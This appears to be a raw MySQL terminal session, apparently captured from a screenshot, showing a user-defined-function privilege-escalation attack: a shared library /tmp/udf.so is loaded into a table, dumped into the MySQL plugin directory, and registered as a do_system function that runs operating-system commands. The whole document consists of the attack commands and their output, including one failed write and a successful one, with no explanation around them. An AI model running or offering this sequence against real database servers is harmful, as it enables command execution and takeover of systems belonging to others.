 mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.04 sec)
mysql> insert into foo values(load_file('/tmp/udf.so'));
insert into foo values(load_file('/tmp/udf.so'));
Query OK, 1 row affected (0.01 sec)
mysql> select * from foo into dumpfile '%plugin%/udf.so';
select * from foo into dumpfile '%plugin%/udf.so';
ERROR 1 (HY000): Can't create/write to file '/var/lib/mysql/%plugin%/udf.so' (Errcode: 2)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/udf.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/udf.so';
Query OK, 1 row affected (0.01 sec)
mysql> create function do_system returns integer soname 'udf.so';
create function do_system returns integer soname 'udf.so';
Query OK, 0 rows affected (0.02 sec)
mysql> select * from mysql.func;
select * from mysql.func;
| name | ret | dl | type |
| do_system | 2 | udf.so | function |
1 row in set (0.00 sec)
mysql>